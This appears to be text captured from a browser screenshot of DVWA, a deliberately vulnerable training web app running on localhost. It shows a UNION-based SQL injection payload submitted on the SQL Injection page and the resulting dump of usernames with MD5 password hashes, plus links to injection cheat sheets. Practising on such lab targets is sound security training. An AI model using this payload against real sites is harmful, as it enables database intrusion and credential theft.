 File Edit View History Bookmarks Tools Help
Vulnerability: SQL Injection :: D
Options
localhost:8081/DVWA/vulnerabilities/sqli/?id='+UNION+SELECT+user%2Cpassword+FROM+us
Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/